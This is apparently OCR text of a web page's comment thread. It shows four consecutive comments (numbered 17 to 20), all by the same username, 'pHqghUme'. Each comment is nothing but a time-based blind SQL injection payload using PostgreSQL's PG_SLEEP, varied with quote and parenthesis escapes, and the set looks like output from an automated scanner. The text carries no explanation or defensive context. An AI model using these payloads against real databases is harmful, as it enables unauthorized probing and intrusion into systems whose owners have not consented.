
17
pHqghUme
says:
-1 OR 332=(SELECT 332 FROM PG_SLEEP(15))–
11 months ago
18
pHqghUme
says:
-1) OR 526=(SELECT 526 FROM PG_SLEEP(15))–
11 months ago
19
pHqghUme
says:
-1)) OR 460=(SELECT 460 FROM PG_SLEEP(15))–
11 months ago
20
pHqghUme
says:
5nCOkFMQ’ OR 401=(SELECT 401 FROM
PG_SLEEP(15))–
11 months ago